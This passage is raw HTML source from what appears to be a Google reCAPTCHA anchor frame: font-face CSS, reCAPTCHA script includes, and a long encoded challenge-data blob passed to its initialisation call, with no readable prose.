  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="eg7og54snjeJRCtYojsuCw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="eg7og54snjeJRCtYojsuCw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="eg7og54snjeJRCtYojsuCw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wr82dcK5XQ/Cl0LDnsOhwr5gHsKvGEfCjRPDmsOfw7rDlMKdUxzCo8KRGwXCsG4HasOOwrPDrcKww74QN29/dEPCkMKSw7g2ZcOtB13DkMKlcEzClMOdw6Foa8K9A8KiW8K6PsKfwqJBwpDCtAg/wrtPw4vDtQhKwpnCmnoTwp7DhmdOMMOrwqh0w4DDqkjCkn8BwqTCh8Otw6DChcKMw51wBX11TF3CohxHScK1bmzDmMKTUANoa8Olwp0BAQUEacO8w4jDsQbDssOPYsODeMOXFcKiw5JQXTk6ag4regtTwrnDo08tEi1xw5hww5g5w6rDizNsdCRAGE/Ch8KPw4lYTTY4GMOSwrDDkDzDqcOwLWzDuzNjEydfwofCmhQ4woQTeUfCgMODwoPCoh3CqhnDgxYTw7LDlsKpw5ohw75ec1TCrcKZw6PDj8OweMOsHsOVwrF1w4g4fxTDksKJwqDCojAaRkzCrsOoYMKAw6RbwpzCjVBJKcOUIsK5R3fCnkI4En/DqmDDi8OjwpU4QMKtVMKuw7t6F8KIMcO9w6/ClkPCkcO9w6E7fMOlax0uKsOQw43Cp8Ovw7PCnUNYw5Vlwo3Cj0UQKDxYw5nCgizDuHsNZBkEKhlFw4LDjRZONRJaSsKMw7gsw4HCi8OKTcOdwr9YNMKKOsKQfGpgw7HDrwbDpMK/wpbCp3fDvl/DmxoLaAUHewACR8KuwrZIwrtGIzc1w6TCrTJRw63CiWlpwpAPAWLClUYEw4fCl8Kqw4B4D3fCnGXDs8KNM8KpwrDDjG8FIMK2wp/DhsK1I1APwo3CoMOqTcOVwo7DsTTDkF0ZbMK4wrXDtsO/YMKWwqFvw4UcLk/CtsKkBiZ8KjrCp0TDnsKqw77CmcOtw5TCo8OwZMKkwqvDphTDvQ7Dm2ITwpDDscKtT8KBEcKeJXkdwrMOwro6eDXDqAl4w7/CoDfCl2ZmwobDjT7Dp0ZUw4DDsmUOw4sRw67DrDTCsiQ/w5HCmHpjGmBtcWXDiCErKsOOTFXCgsOwW8OcwrtuDcK9wrrCtMOAw6TCkC/CnngBFiIaDnc/w6jDghFbWAPCu2hUwpPCgsOiw6ZmKcO/wpnDjnwxDsKNJC3CnHDCsV49wqPCisK+PR9Xw5nDhwDCvsONM8Kuw4oJwrU/w4YdX8OPDcK8w5rDgcKCCiBPw4bDnMKHw4YCa8Oqw57CgR3CiMO6w6QMw4LDl8KAwrPCtcKZw7fDgMK7w4FHw4zDv8OZRHgya8KSwqfDhMOdw5cVNgUZwrt2eFPCoSDDhMOsw4jCo8KcVcK7QgDDoGsjwpklw7RQwrnCpyTDpsOFYS7DqWbDmsKgwr/[base64]/wpXCssK4wprChsKseHrDvsORWSrDuCFUT3ltwoUxwqlkw7nCs8Kdwp3CicK5wr1QaxrDi2sxwr7CtsK3fxN5w4R+wqJbw57CqcK+w5zDhcOGVQIYwpkZwp1uXxDCqcO8w6AAwqdlwo9tdEbCtsKcIAUNJB/[base64]/[base64]/[base64]/DhmILGEhaWyvCqGbDnTY0woAhGmDCuhXDhWJ3K8OKw4fCs1fCgsOefXxow7VHVkV8w4rDvsOMw5k5wrwpw7NlwqDDmyg/XXjCt2EtRcKSH8KQwp/DrhHCjBzCnQgZT8K2wql/IC3CtMOxwrjCvwTCvMO8w7DChmldDgLDmDTDocKFwpZcw7TChVpEwpnDokEHw4fDnkovbcK3S8K6fcKDwpFbw6/[base64]/[base64]/PMKnwplNwo7Cg8Kgw4FGB2dEwr/[base64]/w57Co8K0w6U6IlkYw4DDmFnCnMONw40hXMKtb8KPwrjCq1LDkcOAw4Nww4Y6DcOWw60UUcKxw7bCqcO/wqfCs0bDl8Kyw51Kw6lgwoVsdsOhw6htwr/CsjRgRmLDvcOQw5YOSBc0woLDqDLCmsKBw5d3w5zCtGrChyRMQxbDu0/Dgj8xKkLCjxzCssKZw5vCicKhw4RXX8OGRsK4w7/[base64]/ChMKmPcOUwo0zw4TCvy4qw6YjT8KzwpvCisKsQcOeT3vCnmFMcD1sECDChhrCrMKCYlVAwpTDlX1Twp3DrsKGwqvCm8OwDEbCqRPDrkrDm3JMEsO1ADwLwpDCmsOjHcO7BnAtF8Kjw7dKw5/DtcOEesKEKEvDnjnCl8KTO8OQIMKGwpw6w7DClxUKVcKVw6A5wo1uw4x9woBLw7g/w6bDpMK3e17DlXVYaTnCknPDjB8pAD5ZwpYDwrLDusOiwp4UTMK8KEFSBMOoL8OtTMKowrI/wrUIdsKAXRhvw4bCkcOpwoDCoS5Yf0vCrTBBPMKZUGHConPDkH7Du8Ovf8OZwozCmsOvAMOyflfCicOLwrJww5EJasOZwq/[base64]/ajPDqsKIKkjCqcK7OcO1wpd5AkfCuD9aTRLDk0NBwo1WwrnDr3sMw4QBGcKyUFgLH8OJw68AwrJKXDFlLsOKw7kmaMKzWMKPW8O6TDvCo8Ouw7N3wq/DoMKAw5zCscKBRSHDg8KUN8O/LMKaNX3DmQDDi8OMw4bCr8Obw7Zhw6TDmMKAw6nCsMODRHksOcKmwoBUw6fCqlBXcm/[base64]/DrsKoWMKAwr4swrY3e2cowqjDk0Ecw5UGIAU/w65wWMOWElLCiWhiwps0asKHIcKBwro/[base64]/Ds8KJS8K/F8OFR8KxwosGw7XDr1xww74bUcOww57DrcOeXSQYwpPCqMOLb8OBWGAkwodHKcOlwrluXcKlNsOZw6Mhw47CgSI9HcK9KcO6BWDDhMO0dcOqw6fCsCxJLX1qA0I1BAtvwrnDvzsiY8KWw43CiMO7w5XDssKLfsOAwo/CssO1w6TCt1FoWcOWNDXDm8OXwosFw5jDkcO8NcOcZwTDllHCmG4zw47Ch8KbwqNmO3cUJ8ODMVnCpMOywrnDoGVoYsODYyzDhCxew6/CgsKpSh/Doi1Iw4zCjiXCvypSEBHCiAo1NAAPbMOUw5jDnSrDv8KPB28Gwok6wpHCtRBdBcKTPl/[base64]/DmMOewoY1wq3DhcOQXjkXM8KIw4jCl3rDmyDDiUPCi8KWMDpsMW8ncm1qw7IVw4Z/wqvCq8Opwoxlw7bDhlvCrVfCqzAoKcKfPjlbJcKgE8KPwo3DlMOcWU5ew7PDr8K6w491w6XDl8O5VmLDn8OYZS3DpTonw7g2VcOzW2Nqw4MLwp8qwq/[base64]/[base64]/Ci2HDvi8xLMOvdiNWwrTCgTHCvMOUKsKkFcOwG8Kgw7bDl8KTw7B8TzluwpPDmMOuw63CjcKiw6szasKtV8OZwq5OwoPDh3TCrMKew4/Dn0HDr1VxbQjDrMKaw7EMw43CnHfCjcOIW8K/FMKjw67DoMOvw54/wrrCmSnCusKfw7nCjmLCscOiLMOuOMOMaxrChMOYcMK/[base64]/a8OdbihpfDXDkDXDi8KSMjFLw4zDoT5YwqRnJgHDlg5Mwq/Dhy7CsFQ+SwRuw7PCuGZUcMKtwo8JwpXDogAKw6LCiytzZcOJDcKrKsKtE8ONbR3Dty8bw7/CoRbDundTfcKZw7kzwrLDmsKMfMO4CyHDqsKxRcKjDcKew6TCtcK3cBMgdcOrw7XClUbCuUQ/[base64]/CsxA8OQjDqUvCi24vw7w+w6hUaWbCjsOhw47Cr8KUw5MEw7nDusOKw7xJwrYDEMOTKMO7J8KCVsOxw7/ChMOJw4nDhcK9J0VsNnQjwrrDisO0VlzDlFc4VMOcIMKkw7rCscKXQcOddMKpw5XDucOQw57Ci8KUHCRSw4RpwrgCacOqLsOKWcOjwppoN8KLAW3Cv33DjcO/wroWagPCrADDmsOFecOuRsKgMsOhw6VAIsK2bzZmTijDr3/Dk8KAw6dlTlbDnBozVSRvCREZPcOrwpfCs8KzcsO1TkYdGUnCjcODVsOwD8OZwolaUsO6woRLI8KMwqJyCz0HEFwkLz8fE8O3bk/[base64]/DkUsaMwxcN8OLfUYlbkrDk0XDjWnDosK1w4TDusO9IsOqMW/[base64]/DnsKXbsO3wqXDr11Vwp8Ww5PDscK/[base64]/Cv8KJIFRww7/CqgLCtMKdwpEIC8OPw4vDqWQoesK/EFbCtcOsfsOTw7sXw7p2w4Qtw7I0OsOBbQo7wopow6jCmsONRHcZw5/CnFcEDsKdwofCk8O1w5w9Y07CgsKFf8O4TD3DrSbDv1/CtMK6PSvDgBzCgkXDvsKcwqTCllwZIkwnNwo4dMKlTMOuw4PDqkvDuU0Xw6zCmXgCGHfDmyLDuMOpwrTClkYDesOtwp4Bw58pwoDDuMKHwrM5Z8OqGwcRwrdDw4HCp8KKd3csDGAzw61cwr8jwr/CiyzCj8KSwpQifcKtwqHCvWPCqhHDqsKmSDjDtT9VWG/DtsKHHjE5dljDp8O7BkpjQcOdwqVSAMOrwqnCiB7DnhZNwqBbYHdew7c1YVHDl3/CggDDqMOhw4DCvANqFUjClyMuw5jCrMK0W0xsA3bCsx0mTsKWwqnDmBnColDDl8Kjwq/DtzfCtFDClMOzwpnDsMK3S8OYwpR4MDdaemvChnLCkUR/w4PDg8OiRi4SMsOCw5bCkh7Cgj5cw6/DvHFALcK4WHLDnjbCqsKRcsOrLTTCnsODc8KSYsKXw7DDuX0VFyfCrkEdwqciwrTDpcKJHcKND8KsbMOgw5TDvMKCwpJCw55Ww4HCv0PDjig5QRRHw6YKwoTCpR9KDWp0dHxBw68wKmFPIcKEwq/Ciz/DjQ81HcK/w4xAwolQwpfDncOowpAyJWvDqsOpMFbCkVpXwohIwrfCuMKoe8KRw6d5wr/CtktMGsONw5nDp2PDiSPDoMKHw55WwrRvGHBCwr7DmcOgw5PCswBWw5LDo8ORwoddXVtFw6vDu1/CkBpuw4PDtgPDjTh9w67DmB/[base64]/DuHwzVDdbw6kuwodcEcOZC8KhHTXCj8KbJU3ClsOOOi3ChsOTNjsIExkXIcKXwqQmTFVowoojLy7Cigs3JAQbWGMqayPDmMObwqnCtMOaccOxJnLCtiLDs8KcX8Kgw6XCvj4ZHkgnw5/DjcOJVG7DuMOvwqVOFcOqw5YawoTCi1fChcOEThFLcQYnQ8KxbEILwpfCryzDqjLCoFLCscO2w6/CgnRKfTUawobDonNxwohdwp8IXMOafx3Ci8KtWsOFwqxLRcOmw4HCosOxX3vCtsKBwpMVw57Ds8O6aCwuCMKGwqfDj8KRwpZlBnlnKDdNw63CnMOxwrzDmsK/VcOyb8OuwqzDnsO3eEZDwpRHw7VqW1VzwqbCoGPCmUhHLMOJwp1OJHt3wrDDpcKeRWrDq1BXdAN+ZsKKTsK2wr/[base64]/DlQbDhiEGwpI+w4rDsMK6w4hdNVtdI8K7LMKMMMKWwpcGw7jCnsKdw7Q2KQ8yP8KROAgpfFwLwprDn23DrGQWRwVlwpHCnR0Ew7vCq1sdw6LDpAXCqsORB8KUWVsrwp3DkcK2wpjDr8K6w4DDrMO3w4fCg8K7woXClXvDgG4mw7ZAwqzDkn/DnsK6L0cJdEobw6ZTYVRZwp5uO8OzZj5lDgbCkMOCw5bDvsK3w7pYw4NUwrlRLm/DsH7Cv8KnU2ZgwoVzQMOHbMKywo05acK+wokvw4xlIEc1w6kgw5AicMOHLG3CgwLCgjldw5/[base64]/Dn0kLwo9Ewpl0IVg+C8Oqw5RZFi7ChDnDpXJPw65QW2/[base64]/CnBBMSMKtKcOqwpvDmE0awpF3R8OAw53DrsK+GcKdwq/DnsKBw5Mcw7pnZ8KzwqfDpsKuMitAY8OUQMOIYMO9wpVQeXhcw5MSwosrfAAgLSbDllx8N8KpQV0gJGwPw5BHJcK1w4zCscKaNwUgw5lLYMKBCcOCw7UBUlzCkkUJecOxUC/[base64]/Dt8KMw4U8ZMKITgl1w64kw50uwq1zwrjCu3LCvMKJHRwWUcOyQsKrd8KmbWRHwoLDpFEWw6w+Qy/CksOmwr4/VVhvw58DwoDCjcKbBMKKAg9pVlXCpsK2ScOTV8OFKVcGPk7DpcOlYsOuw4bCjA7DlWRsdl7DviEDYC84wpTDvWTCliXDjAbCjMOMwprCi8OiPsOdfsOkwoBmHEJQfcOFw7DCi8KQE8O7F3EnM8OZw74aw6rDijIbw5/DvsOfwqNqwpdhw5/[base64]/Cl8Ooe8KNClrChcOKHsKjwpjDr8OmNTJHXQ8Uw53CuEI4wqLCl8OYw7XCtMOrGwTDtn1hXHI5w7zDlcKxajR8wrrCnMK8XWgtXMK6GC9pwqkiwpFQPsOkw6Jcwr/CkgDCp8OSNsOrC1k7HXorfMK2w5ETQcO8wp0Cwo0OakQwwr3DkWxAwo/DlEnDs8KSO8KpwppPQcKPAcK1dsOzwqrDhVtPworDpcOXw70zw4LDtcKLw4rDr3DDkcO7w6YQcy/[base64]/w53Dk8Kow7zCjAPDvsORw6vCvnpYwojDtcOKwprCssKOfnHDpMKXwppJw48YwobDlsORw5puw6RIalp1UMK3RzTDoCrDm8OLecO1aMKEw7LDlcK6ccOtw7lqPsOeNmrCryc9w6wlWcOmQMKyekkBw70vNsK0NFfDjsKIWxPDnMKvP8OOVW/CimlzGy/CgBTCv1piBcOGRE1Yw7bDkA3CssOFwq4jw7xlwpfCmsOaw5tET2nDoMOuwo/DjmPClcKyTMKdwqbDm3fDixrDmsOtw4zDlmJNGsKgfCTCpyvDt8O2w53CpDE4bhTCokTDmsOcIsKQw4rDvSLCrFTCmVhrw57Cl8KXWnTCnCY6ek/DgcOnUsO3MXfDuTnDqcKHWsKNJcObw5fDtlgmw5bDisKaEDUxw6/DvQLCpmV6woFywobDgEdxOz3ChjfCpT8rNl7CiAHDgHfCnjTDhikgHwpnLkrCkyciEW48w6RgU8OrYlIZHEvDtXtHwr1SU8OHdMO5fUt0csKewr/Cr2dldcKXVMKLNcONw7tnw5Vpw7PCpFoJwph5wq/[base64]/CqSTCtGBdwpB5wqTDv2MtwobCgy/DuSvCssKzPzbDnXfCniVkQkjDscKqWxdBw6DDgUjDojPDlkstw7fCisODw6vDtCh3w40DVcOKJcODw5rCg8Ksf8KVS8OVwq/DqsK4b8OGLMOOCcOOwp3Ch8ORw60TworDtQMYw6VnwpMaw6c9wqHDgQzDlxzDjcOVwrzClWAVwrfDucO+PF1mwrXDuiDCpwbDmGnDkFRNwpEmw6wJw78BLT90OXd6ZMOSAMOTw5YUw4vDsHdpDmY5wobCicKjLcOVZxVbwp/Ds8Kbw4TCiMOzw5gZw5zCiMK2BMOgw6XCqMO7VQ4mw4zCs23ChGHCgk/CvQjCmUbCnzYrdWQ8wqx5woPDiW4/wqTCq8OYwr/[base64]/CrsKawrQew7NrFcKbMgDCpMKpwqA3w7XCmlbCvwUnw6/ChSFgcMKiwq/[base64]/wpMHw7PCrcOOwqUfwr/DmiYXw7RhOsObZcOyw5FkwrjDncOGwqjCnmpeCSrDuRRRFMOXw6nDjU84JcOEKsK8wr/[base64]/ClcOSwrFMw7HDkxnColjDq8Kxw6FJw4rCjGLCl8OYw5QOTcOgenfDlsK7woJBZcK+MMK6woxqw7c4BsOiwphrw5UmCU3Cixwiw7oofRrDmjN9J1/[base64]/[base64]/CtMOQPSdDBRJ1wprCpQDDkMKNwr90w5jCs8KgwqDCisKlw4oyAXo/wogrwqNyBh8rQMKvNG/Csg5besOCwqhTw4h7wofCgSrCm8KQG1XDvcKjwrA/w6UARMOcwqnCpilNMcOPw7EaKCTCj1NTw6nDgRHDtsKZL8KPAsKmCcOgw7FhwpjChcOAe8OJwq3CrcKUZyAQw4V7wonDg8KCUsONw7g6woLDn8Kvw6ABAV/Cj8KRdsOzC8OTW2JZw6B+dXMbw6rDmcK5woZGR8KoXMKOK8KpwqXDv1/[base64]/CkFcBLDQWKTpNLTdOw6DDpTACAMKKw4VXw4XDpRBncsOUFcK1eMK0wrfDnsOjVklifD/Dh08bPsO8L13CvX0fwpjDosKGTMKow7XCsljCssKXw7RKw6hOFsK8w7bDoMKYw54Jw6bDlcKnwo/[base64]/Ctkl3dMOpYhgrfB5Yw4ofalR7fcKow41qYndscGnDmMKtw53CrMKKw4FGWzghwqLCkgnDnDXCnsOVw7IHRsOrLyp5w4RCFMOWwoAsNsOew5U+wp/DiH7CuMOkPcOyUsKxHMKpY8KzW8O7wpQeRgjDkVrDhQQQwrpWwpUlDWImNMKnHcOOG8OkLMOkLMOmwoLCm3XDosKdw64wTsO+acKwwrgud8KNasObw67Dklkvw4IVaRjDjsK+VsOZFMOBwqRyw5fCksOWETVBf8KYDcOFVcKNLRdHMcKcw4rCoBHDlsK/wpR9EMKcNF8zWsKSwpPCmcOIS8O8w51CLMOMw41eeWvDiAjDusKlwpNzYMKOw6gNPStzwoA1L8OwFcOqw6o6J8KUDTQfwqDCo8KDw6Zqw6fDqcKPK23Cl2/CsVUzJMKtw6YpwpjDq3wnREYJLGkiwo5bFUtyecKgNlkGTibCocKbFMKhwr7DusOdw4zDtyMsKsKJwobDvAxEIcOfw6t8E2jCrDxhemkfw5vDssOzwqfDsUvCqi1yBMK6YlI8wqzDg1QhwoLDpQPCiF93wojCogM9HTbDlUdvwq/[base64]/DuMKsw5HDmEbDuMOfwrdDLcKPS1zCrMO8w5rDvhsuPMOwwockwoHDiUYKw6jDm8O0w4zDmMO4wp4ew5XCmsKcw55JAxl6Uko4Zy3CrD16J2sGeXAOwqMDw4tFdsORw7APNGDDo8OfAsKOw7Mbw4c/w4LCo8KrRxJNKlPDmUoew53DnAMYw5XDlMORTcKSdBrDsMOkX1/Dv1s3QlnCjMK1w7Y2ScODwrkMw69Dw6Fqw57DjcOVY8KQwpM0w7kmasOEPcKfw6DCuMO0FkZ5wovCnG0aLVZZUMOtS3t5wqjDkV/CkR9DZsKJP8KkUh7DilDDncOSwpDDn8Opw5x9OX/Cr0Raw4U4DyE2BsKOQXhEBl/[base64]/w7HDsMOvb1cPasKAw6DDq8OPw7HCnMKFOW3CocOsw5zCk2XDui/DgisbdCDDhMOFwq8+A8O/w5YHNcOrZsOBw6wlYFfCnUDCtljDkmjDu8KDAAXDviEpwrXDgDHCuMKTJV5Dw7HCrMOmwr8Xw79JIkxZSkFvHsKZw4Bqw5cewqnDthFMwrNaw598w50VwqzChMKmUcOCG2gYDcKpwp1aN8OKw63ChsKnw5VBMsOhw7R8NlpzecObR3TCgMKywqhzw7paw5/DoMOnGMK2b13DvMOswrc9asOtczxHNsONW0kkeEtnXMKFdF7CsAzCnRtbVUXCiiwbw69cwqAswonCqsKJwozDvMKUP8KpbU3DpVfDmiUGH8OBXMKFRQUAw4zDhnFBJsK6wo5/wr4vw5JmwooOw5HDv8OtVsO0TcOcZ1YZwolGwposw77Dsik9FVHCqWx3AW9Nw51cM1cAw5B5Zy3CocKbHyZhDmoew5nCg1hmccKjw6YMw4bDq8OQGy80wpLDlgouw6AkMwnCglBVacKcw4ZTwrnCucOybMK9Iy/[base64]/[base64]/CrXXDtsO7wq90fsOiwqfCuBvCnMKJQMOaw6RcHcOAwpPDoUjCpS/ClMKtw63CoyXCt8OtHsOmwrHDlGQIIMOpwqtPXMKfbTlNHsKvw5Y0w6FmwrjDsiYMwqbDrStOR2J4CcKJDXUtFmLCoFpKfkxwNhBNbzPDoG/[base64]/Cv2kuwpRcw6R3VcKhwqDDp8OEGcKwwozCr0jCscKFwrfCu8KxTFjChsOvw6EEw7Zow7EXw5g+w5jDjW3Cl8KYw6DDvcK7w4zDscOlw6hPwonDtTzDsFpCwpDDtw3CtMOKQC9eVAXDkHzCvlQiJ25Pw6DClcKMwq/[base64]/CnsOMw78Tw4wsw7jCk8KXw7p+fcKDNcOqYcKew4nCtmU/GUsRw5bDvz4ywo/Dr8O9w45tb8Oiw4kLwpLCgcOtwr1cwqgBNxpFI8KIw6lYwpRkXWTCicKHIUdkw44KERfCisOWw5p6f8KHwqvCims/wqNVw6nClFXDkWJgw5nCmRwuXnBvHnRtX8KRwrUTwoIwAcKuwq00wpgcfAXCr8KHw5tYw7kgDMO2w4jDqD0QwprDp1HDnWdzY2wTw44eXMKLLsKTw7c6w4kGB8K+w4LCrEzCrwXCqMO3w5nCjMOncljCly/CqSpEwp4Aw5phOQs/[base64]/[base64]/DiBrDiGEQwrVVwqw8w6FdwqDCrCvClg3DtVNHw7dmwrsvw4PDv8OIwrfCjcOSQ3XCvMOBGhNaw7MKwqttwo9+w5MnDH1jwp7DhMOgw7PCs8Kgw4RrcFkvwqtdJgzCnMKnwp7DsMKawogEwoxLO3cXVSkrOERPw59mwq/Cq8KkwobCuCzDnMKbw5nDu14+w5tsw4wtw5XDsBfCmcK6w4HCvMOpwr3CjygTdsKOd8Kzw45RSMKZwrrDpMODPsODRcKTwrjDnFgmw7ZJw7jDl8KdCMOwGH3CmsKBwpFLw6jDncO/[base64]/DnkB8cXzClsKuw4Ivwp0MA8OFasOzw4PCtsKVN0HCncOTLsOyXRkRC8OScgd/[base64]/ClMOdw7HDgBPCrTPCrsKRRTnDt1HDnUfDsgfDjlnDgMOcwrAcNMKbVFvCi1t3LyzCg8KGw68EwossZsOWwrJ5woXCnsOFw402w6jCkMKCw6rCvlDDkxMOwq/[base64]/Dpw7DgcKtwrnDpVhHCRVSdV7ChxDDsMOIwoc5wqkcDcKLwqjCvMOkw50Ew5lcw5oWwoJ9wr8iKcOSH8KoL8KIDsK+woIVT8OAWMOow77DvyDClMKKL17CsMK2w7x0woRjA3hTSnbDsGVMwprCtMOmdVEJwqnCkAvDkn8LfsKlTkNTTH8HE8KIIlJoEMKGN8OHeB/CmcObcn/Dj8OswqVQehTCpsKjwqnDvGLDl2TDoC0LwqTCqsOxdMKZe8KmUh7DmcOZecKUw77CvjXDumxIwrbCoMKKw7TCmmjDnwDDlsOBSMKhGkxlFsKRw5HDusKNwpssw5/DmsOBJcOBw5ZTw58DaSDClsO2w7QeDAg2w40BajrCnn3ChljCrEpSw5wcDcKnwrvDikkVwr1mamfDjX7Dg8O8Q09+w5woS8K3w54/VMKFw5YBF07Ct1nDrAQiwqTDhcKiw5EOw7JfCwvDi8Ozw5/DvQ0VwpbCun/[base64]/RSrCgcOow5HDn8KEcTEjw4kow5jCq8KjU8K7BMOdYcKeJcKaLGdTw6UyQ3AAMTPDkGhlw4vDpQVxwro9EWApTsOAF8KiwoQDP8KqFBU1wr4rTMOxwp4ObMOAwoptwoUqWwXDpcKwwqFIOcKawqlCU8KGGAjCs2HDuUjCiibDnR3CnRY4asODcMK/w4Y+Jw0mP8K7wrXDqC00WsKow5xqB8KubcOVwosIwqIjwqxbw4jDqFDDuMOyZ8KNT8OpGTzDv8KKwrlTMjLDnHM7w7RLw47Dn0cRw7FlXkdBYWnCjyAJJ8KdL8O6w4pcTsODw53DhcOCw4ADOwzDosK8w7PDjMOze8K1HgJCLGw9wpQMwqQnw6FXw6/CqkDCo8OMw5EgwpsnC8KIGyvCiBtqwq/CqsOYwpvCpRTCvXpEdsKGWsKYYMONV8KZH2PCqyUhJxAeemDDkDt+wqLCiMOtT8KXw40WeMOkBsKjScKzblZKYzZBEQHDln8rwpxMw6TDjHVHdcKFw7vDkMOjOcOvw6thBXcJF8O9wrPDgQvDth7CkcOoI29pwr0fwrpMdcKVTmvDlcOWwq/Cs3bCiXpFw5jDi1jDiz7ChjpPwrbDqMOtwqQHw68qacKRamrCnsKoJcOFwo/DggYGw5nDiMKlLSc0VsOBPmIfZMObeGfDt8OXw5/DuGVyaDEmw6jDncO0w5oww67DiGrClHU8w7bCn1RGwqonESI3cxjCr8KPworDssK2w5YwQR/CtXkNwpxNCcOWa8Kjwr3CjgwqUTzDkUrCrnkbw4liw6DDqg9pdTQAaMORwogYw49hwrcFw7rDoA7CvArCmcKcwqrDtxQEUcKdwpfDmSEjdsOuw4/DoMKRw5XDgWvCpBFVV8O8OMOzO8KNw5HDjsKDAQxPwrvCkMODSWkjO8KxeSrDsnYqw5kBQwk1U8KrSh7DvQfCksK1E8O5fVXCqER2NMK6QsKDwo/CgBx7b8KTw4bCqsKjw7LDnzhYw55IMcOOwo4eDmHDtjJSHU9Ow44Rw5YEZ8ORFwhbbcK8dHrDgRIVPMOBw5sEw73Cs8OPSsKzw6/DksKWwrc+BjXCu8OBwp7Dv1fDoVQGwrNPw7Jdw7vDi2/[base64]/CuxgGN8OMw4jDjicow7PCoMO2TMKNDcKbAykAw7VUw70uw4E/K3UDRk7CvCHCjcOkFx4Iw5LCq8OowqnCmR5xw4k3wpHDqB3DkDhTwoTCo8ONAMO0NMK2woZ1NcK2wo8xwp3Cr8KyKCNEJsKrJMOhw4XCi3llw40RwrLDrDLDrH42ccKlw7Viw5wsPAXDmMK7dxnDsSVzeMKaDX/DpV/CrnjDmTtDOsKeI8O7w7rCpcKyw4vCu8OzdsOBw4jDj2HDu2DClCN/wqQ6w4hjwrIrK8Kwwp/CjcO/O8Onw7jCjzLDncO1e8KewpTDv8O4w4LCv8OHw4Fqwr13w7phSXfChRDDtSkTDsKWD8KAacKKwrrDv0BPwq1yYBXDkio7w4FDFVvDt8Oaw53Co8Kzw4/DvydEw7bDoMOyOsOIw4taw7NsBMKlwo0sH8KTwprCulzCi8K7wozClBcYIMKIwqtPOGrDp8KTDB7DqcOSG2hMcTjDq3LCslZzw4MLbMObZ8OPw7/Cn8KIKmPDgcOtw5XDq8Ktw59/w59aNsKVwojCgcKCw4bDlm/CpsKNPl0rb2jDlsO7wqZ/[base64]/wpDDnT7DicOFOsOBHTnDnMK4WMKQw6I/UBIVDVhCFsOJc1rCmsOWU8Obw4vDmMOPSsO3w5Zqwo7CgMKtw6QMw5gwJMO6JCp9w6pNasORw4R1wpM5wpLDicKswq3Csj/Dh8KHFMK/I39KdURRfcOOXcO4w4tZw4vDhMOSwr/CvsKqw5HCmm1MZRQnEgdtUThOw7vCp8KWCcO4dTDCj2vDk8O8wrrDvhjDtsK2wox0UyLDhwp3wrZdIMKkw5ktwp1cHm/DnsOKCsK1woBOcDQDw6vCq8OGByjCtsOiw7rDpXTDtcK6QlUIwrJEw6kmasOswoJ5UEPCrR9mw7snYcO/KnzClSzCihLCjl1nXMKxNMKoQMOlPcO/XcOcw41RPHRuGArCpsOzRgLDv8KYw5LDkxPCmMOGw5x+RV7DlW/CuklgwqQMQcKnZ8Ofwq5icWwRR8OMwqAhLcKwdDjCkAzDjCALNBsvYsKAwod/VMK9wqRCwphqw77Dtm5TwoMAYh/CksOcSsOzXyLDlTVjPmTDjTXCrsKzWcO4IRg1FmzCv8K8w5DDnwPCvGUpwo7CvnzClMKXwrTCqMOrUsKEwpvCtMKCZlEyHcKIw7TDgW9Kwq3DrBLDpcKREH7DmkJocmAqw4PCulbCgMKJwq/[base64]/CkGHCncO6GMO3wrBrw4jCg8KIwpXCrzsYAMKIIA3CnDDCs1/[base64]/wrfDuVchAsKXwpLDtcOcc8KiBsOHwp/[base64]/[base64]/Ch3pqVMKKaDMUKSPCssOGVi3DvsOTwpvDmhxhfUXCmsK/wqF0XcKFwoMJwpgsI8OkNxsgdMOlw4xzBVA9wqk+Q8K8wq4mwqNnDMK2RgrDlsKDw4syw4PCnMOkFcK2wrZqRsKOVEnCpCPCgVrDlAV7w6IFASxYOULDgyATacO9wpZywofCosOMwrDDhGU5dMKIZMOPWiV3VMOww5AGwq/CqTFLwrMywo9mwq7CnRkLPBtqBsK0wpHDrD/CqMKewpHCmiTCjWXDiGsGwrLCiRwLwrjDkhU+asO/[base64]/[base64]/DpcKLw6DCgiDCjxYbcU4Tw7fDjTXCrCFOKMKvZcOPwrtpB8OTw63Dq8K4LcOKNHdxCxxSWsOZMsKRwrNbaHDClcOIw75xJwdZw4gwUVPCvXXDqitlw4TDmcKcTDTCiyMffMOvJcOywofDmhMbw7dIw4fDkh1NJsOFwqLCm8O+woDDpsKhwpF/J8KywoUrworDiBQnb2U8TsKqwrvDq8KMwq/Ch8OIE1MbZnFnB8KBwplpwrJMw6LDnMO5w53Dr2lVw4ZmwojDm8KZw43ClsKieTYZwoVJDDhuwq/[base64]/Ct8OwbcKQRS7CpQDCp8Olwp0kwqnCgzHDvSxdwr7DpWvCnGzDhsOrcsKBwovCmHcsPHHDvWkdX8OsUcOObXUDL17DnGgzblbCjRo8w5RaworDrcOaU8Osw5rCp8OCwpLDuFZtK8KkZEvCqAwXw5bCgsO8XkMDIsKpwpomwr40DnLDsMO3QMO+UVjDvB/Dp8OfwoUUEkkXeGtAw6EPwrhSwpfDrMKFw6PCqELClF9TScKiw6clJkTCr8OpwokRB